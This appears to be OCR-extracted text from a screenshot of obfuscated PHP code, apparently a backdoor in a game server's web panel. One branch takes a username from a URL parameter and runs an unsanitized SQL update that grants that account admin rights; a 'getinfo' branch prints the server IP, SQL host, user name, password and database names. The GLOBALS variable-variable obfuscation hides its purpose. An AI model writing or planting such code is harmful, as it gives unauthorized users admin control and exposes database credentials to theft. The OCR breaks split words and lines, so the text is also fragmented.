
            ${${
"GLOBALS"
}[
"zcwpwa"
]} = 
$_SE
RVER
[
"REMOTE_ADDR"
]; 

            ${${
"GLOBALS"
}[
"modtlmjrp"
]} = 
$_GET
[
"usernameadmin"
]; 

            ${${
"GLOBALS"
}[
"somcvld"
]} = 
$fn
c
->exec(
"Update $accdb..TB_User Set sec_cont
ent='1',sec_primary='1' where StrUserID = 
'$usernameadmin'"
); 

if
 (${${
"GLOBALS"
}[
"somcvld"
]}) 
{ 

echo
"Account is now Admin L
oggin!"
; 

            } 

break
; 

case
"getinfo"
: 

            ${
$dyqtxg
} = 
$_SERVER
[
"SERVER_AD
DR"
]; 

$host
 = HOST; 

            ${
$fxhxglnq
} = USERNAME; 

            ${${
"GLOBALS"
}[
"redcmge"
]} = PAS
SWORD; 

echo
"Server IP : $myIP<br>SQL H
ost : $host<br>SQL User : $user<br>SQL Passw
ord : $password<br>Account Database : $accdb
<br>Game Database : $gamedb"
; 
